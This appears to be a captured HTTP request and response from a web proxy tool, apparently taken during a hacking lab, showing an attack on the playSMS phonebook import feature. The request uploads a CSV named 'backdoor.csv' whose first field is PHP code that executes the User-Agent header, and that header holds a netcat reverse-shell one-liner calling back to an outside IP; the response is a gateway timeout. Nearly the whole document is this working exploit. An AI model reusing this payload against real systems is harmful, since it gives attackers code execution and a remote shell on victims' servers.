 Edited request
Pretty Raw Hex
\n
1 POST /playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
2 Host: 10.10.10.111:9999
3 User-Agent: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.15 6666 >/tmp/f
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------308520642166554477913849​07471
8 Content-Length: 463
9 Origin: http://10.10.10.111:9999
10 Connection: close
11 Referer: http://10.10.10.111:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
12 Cookie: main_config_last_tab=%23tabs-default-settings; PHPSESSID=4vga3qj822cq8fr8svfjgs06b2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------30852064216655447791384907471
16 Content-Disposition: form-data; name="X-CSRF-Token"
17
18 7f7c007210537eb027e80900e4ffebec
19 -----------------------------30852064216655447791384907471
20 Content-Disposition: form-data; name="fnpb"; filename="backdoor.csv"
21 Content-Type: text/csv
22
23 Name,Mobile,Email,Group code,Tags
24 <?php $t=$_SERVER['HTTP_USER_AGENT'];  system($t); ?>,22,,,
25
26 -----------------------------30852064216655447791384907471--
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Wed, 09 Apr 2025 17:51:36 GMT
4 Content-Type: text/html
5 Content-Length: 192
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.10.3 (Ubuntu)
</center>
13 </body>
14 </html>
15